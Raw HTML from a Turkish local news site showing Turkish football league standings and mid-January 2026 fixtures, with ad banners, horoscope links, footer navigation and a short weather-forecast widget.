			<td>-20</td>
		</tr><tr>
			<td>16</td>
			<td>Somaspor</td>
			<td>18</td>
			<td>3</td>
			<td>12</td>
			<td>3</td>
			<td>16</td>
			<td>44</td>
			<td class="point">12</td>
			<td>-28</td>
		</tr><tr>
			<td>17</td>
			<td>Adanaspor</td>
			<td>18</td>
			<td>1</td>
			<td>16</td>
			<td>1</td>
			<td>9</td>
			<td>87</td>
			<td class="point">4</td>
			<td>-78</td>
		</tr><tr>
			<td>18</td>
			<td>Yeni Malatyaspor</td>
			<td>18</td>
			<td>0</td>
			<td>16</td>
			<td>2</td>
			<td>8</td>
			<td>66</td>
			<td class="point">43</td>
			<td>-58</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber4">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>İnegöl Kafkas GK</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>27</td>
			<td>14</td>
			<td class="point">31</td>
			<td>+13</td>
		</tr><tr>
			<td>2</td>
			<td>Etimesgut Spor</td>
			<td>16</td>
			<td>9</td>
			<td>3</td>
			<td>4</td>
			<td>19</td>
			<td>8</td>
			<td class="point">31</td>
			<td>+11</td>
		</tr><tr>
			<td>3</td>
			<td>Bursa Yıldırımspor</td>
			<td>16</td>
			<td>8</td>
			<td>3</td>
			<td>5</td>
			<td>18</td>
			<td>13</td>
			<td class="point">29</td>
			<td>+5</td>
		</tr><tr>
			<td>4</td>
			<td>Çorluspor 1947</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>5</td>
			<td>K.Çekmece Sinopspor</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>25</td>
			<td>15</td>
			<td class="point">28</td>
			<td>+10</td>
		</tr><tr>
			<td>6</td>
			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 323
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


